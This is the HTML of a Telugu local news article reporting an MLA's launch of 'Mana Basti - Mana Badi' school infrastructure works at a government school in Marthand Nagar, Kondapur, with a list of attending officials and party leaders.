href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/mana-basti-mana-badi.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg&description=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80 %0A%0A https://namastheslp.com/news/mana-basti-mana-badi.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>పేద విద్యార్థులకు ఉన్నత మౌలిక వసతులు కల్పించటమే ప్రభుత్వ లక్ష్యం : బిఆర్ఎస్ యువ జన నాయకుడు ఆదిల్ పటేల్</strong></li>
</ul>
<figure id="attachment_38218" aria-describedby="caption-attachment-38218" style="width: 1080px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-38218 size-full" src="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg" alt="" width="1080" height="512" srcset="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg 1080w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-300x142.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-1024x485.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-768x364.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-150x71.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-696x330.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM-1068x506.jpeg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-38218" class="wp-caption-text">మార్తాండ్ నగర్ లోని ఏంపిపియస్ ప్రభుత్వ పాఠశాలలో మాట్లాడుతున్న ప్రభుత్వ విప్, ఎమ్మెల్యే గాంధీ</figcaption></figure>
<p>నమస్తే శేరిలింగంపల్లి: కొండాపూర్ డివిజన్ పరిధిలోని మార్తాండ్ నగర్ లోని ఏంపిపియస్ ప్రభుత్వ పాఠశాల వద్ద &#8216;మన బస్తీ &#8211; మన బడి&#8217; కార్యక్రమం ద్వారా మౌలిక వసతులు కల్పన దిశగా పనులను చేయించారు. ఈ పనులను ప్రభుత్వ విప్, ఎమ్మెల్యే గాంధీ ప్రారంభించారు. మియాపూర్ డివిజన్ కార్పొరేటర్ ఉప్పలపాటి శ్రీకాంత్, కొండాపూర్ డివిజన్ బిఆర్ఎస్ పార్టీ యువ జన నాయకుడు ఆదిల్ పటేల్ పాల్గొన్నారు. ఈ సందర్బంగా ఎమ్మెల్యే గాంధీ మాట్లాడుతూ,<br />
ప్రభుత్వ పాఠశాలలను అన్ని విధాలుగా మెరుగుపరచి, అవసరామ్ మేరకు అన్ని రకాల మౌలిక వసతులు సమాకుర్చటమే ప్రభుత్వ లక్ష్యం అన్నారు. ప్రతి పేద విద్యార్థికి చదువు పై ఆసక్తి కలిగేలా పాఠశాలల రూపు మార్చి, శుభ్రతతో కూడిన పాఠశాల అందిచడం కోసం కేసీఆర్ రూపకల్పన చేస్తున్నారని పేర్కొన్నారు. ఈ సందర్బంగా ఎమ్మెల్యే గాంధీ, యువ నాయకులు ఆదిల్ పటేల్ విచ్చేసిన ప్రముఖులు, స్థానిక నాయకులు అంతా కలసి కాసేపు విద్యార్థులుగా మారి, స్థానిక ఉపాధ్యాయులు బోధించిన పాఠాలను విన్నారు. అనంతరం పాఠశాల విద్యార్థులతో కాసేపు ముచ్చటించి, మంచిగా చదువుకొని, ఉన్నత విద్యావంతులు అయ్యి, ఉన్నత ఉద్యోగాలు చేయాలని తెలిపారు.</p>
<figure id="attachment_38217" aria-describedby="caption-attachment-38217" style="width: 1043px" class="wp-caption alignnone"><img decoding="async" class="wp-image-38217 size-full" src="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM.jpeg" alt="" width="1043" height="512" srcset="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM.jpeg 1043w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-300x147.jpeg 300w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-1024x503.jpeg 1024w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-768x377.jpeg 768w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-150x74.jpeg 150w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-696x342.jpeg 696w, https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.14-PM-324x160.jpeg 324w" sizes="(max-width: 1043px) 100vw, 1043px" /><figcaption id="caption-attachment-38217" class="wp-caption-text">&#8216;మన బస్తీ &#8211; మన బడి&#8217; కార్యక్రమం ద్వారా అభివృద్ధి పనులను ప్రారంభించిన ప్రభుత్వ విప్, ఎమ్మెల్యే గాంధీ</figcaption></figure>
<p>రంగారెడ్డి జిల్లా టిఎస్ఈడబూల్యూఐఎస్ ఎగ్జిక్యూటివ్ ఇంజనీర్ కె. కుమార్ గౌడ్, ఏఈ పి. విక్రమ్, ఏఈ ఏ. శ్యామ్, మండల విద్యాధికారి శ్రీ వెంకటయ్య, మియాపూర్ పాఠశాలల సముదాయ ప్రధానోపాధ్యాయురాలు కే. వసుంధర, స్థానిక పాఠశాలల యాజమాన్య కమిటీ చైర్మన్ వి. ఈశ్వరి, మార్తాండ్ నగర్ ప్రభుత్వ ఏంపిపియస్ పాఠశాల ప్రధానోపాధ్యాయులు శ్రీలత, కొండాపూర్ డివిజన్ బిఆర్ఎస్ పార్టీ సెక్రటరీ జె. బలరాం యాదవ్, వైస్ ప్రెసిడెంట్ గఫూర్, లింగంపల్లి డివిజన్ ప్రెసిడెంట్ రాజు యాదవ్, మాదాపూర్ డివిజన్ ప్రెసిడెంట్ ఎర్రగుండ్ల శ్రీనివాస్ యాదవ్, బీఆర్ఎస్ పార్టీ నాయకులు రూప రెడ్డి, మొహ్మద్ అలీ, తాడెం మహేందర్, రజనీకాంత్, తిరుపతి యాదవ్, పంతం గణపతి, శారదా, మంగళరపు తిరుపతి, బండారి అక్షయ్ అభి పాల్గొన్నారు.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

<a href=https://namastheslp.com/wp-content/uploads/2024/07/Vishnu-Yoga-Ad.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2024/07/Vishnu-Yoga-Ad.jpg"/></a>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/arekapudi-gandhi">arekapudi gandhi</a></li><li><a href="https://namastheslp.com/tag/mana-basti-mana-badi">mana basti- mana badi</a></li><li><a href="https://namastheslp.com/tag/martanda-nagar-mpps-govt-school">martanda nagar mpps govt school</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/mana-basti-mana-badi.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg&description=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B1%8D+%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%82%E0%B0%B2%E0%B1%8D%E0%B0%B8%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%A7%E0%B1%80%E0%B0%9F%E0%B1%81%E0%B0%97%E0%B0%BE+%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5+%E0%B0%AA%E0%B0%BE%E0%B0%A0%E0%B0%B6%E0%B0%BE%E0%B0%B2%E0%B0%B2+%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF+%3A+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%97%E0%B0%BE%E0%B0%82%E0%B0%A7%E0%B1%80 %0A%0A https://namastheslp.com/news/mana-basti-mana-badi.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/colony-visit-12.html">చందానగర్ డివిజన్ అభివృద్ధికి అహర్నిశలు కృషి : కార్పొరేటర్ మంజుల రఘునాథ్ రెడ్డి</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/budjet-pai-samtrupti.html">పేద, మధ్య తరగతి ప్రజలకు లబ్ధి చేకూర్చడమే..కేంద్ర ప్రభుత్వ ధ్యేయం:బీజేపీ రాష్ట్ర నాయకుడు రవికుమార్ యాదవ్</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-02-02T05:53:38+05:30"><meta itemprop="dateModified" content="2023-02-02T05:53:38+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/mana-basti-mana-badi.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="కార్పొరేట్ స్కూల్స్ కు ధీటుగా ప్రభుత్వ పాఠశాలల అభివృద్ధి : ఎమ్మెల్యే గాంధీ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-01-at-4.20.21-PM.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38225,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4727";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/teja-dance-studios-launched.html"  rel="bookmark" class="td-image-wrap " title="తేజ డాన్స్ స్టుడియోస్ ప్రారంభం" ><img class="entry-thumb" src="[data-uri]" alt="" title="తేజ డాన్స్ స్టుడియోస్ ప్రారంభం" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/04/17h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/teja-dance-studios-launched.html"  rel="bookmark" title="తేజ డాన్స్ స్టుడియోస్ ప్రారంభం">తేజ డాన్స్ స్టుడియోస్ ప్రారంభం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
